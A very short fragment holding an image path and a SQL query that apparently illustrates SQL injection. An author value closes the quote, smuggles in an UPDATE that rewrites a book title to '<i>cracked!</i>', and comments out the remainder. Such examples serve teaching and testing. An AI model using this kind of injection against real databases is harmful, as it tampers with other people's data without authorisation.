 SELECT * FROM books WHERE author ='';
update books set title='<i>cracked!</i>' where id='1001'--'ORDER BY id